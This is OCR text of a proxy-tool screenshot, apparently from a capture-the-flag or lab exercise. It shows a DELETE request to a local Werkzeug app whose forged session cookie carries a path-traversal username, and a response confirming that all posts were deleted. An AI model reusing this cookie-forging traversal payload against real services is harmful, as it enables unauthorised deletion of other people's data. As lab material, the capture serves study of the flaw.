 Request
Pretty Raw Hex \n
1 DELETE /api/posts HTTP/1.1
2 Host: 127.0.0.1:1337
3 sec-ch-ua:
4 sec-ch-ua-platform: ""
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept: */*
8 Origin: http://127.0.0.1:1337
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:1337/posts/create
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=
eyJ1c2VybmFtZSI6Il5gXFwuLlxcLi5cXC4uXFxwb3N0cyJ9.ZN1nPg.kGBNSUwqajT1STyv-TuiuR44x_
I
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.2
3 Date: Thu, 17 Aug 2023 00:44:07 GMT
4 Content-Type: application/json
5 Content-Length: 34
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src 'self'; object-src 'none';
8 Vary: Cookie
9 Connection: close
10
11 "All posts deleted successfully!"
12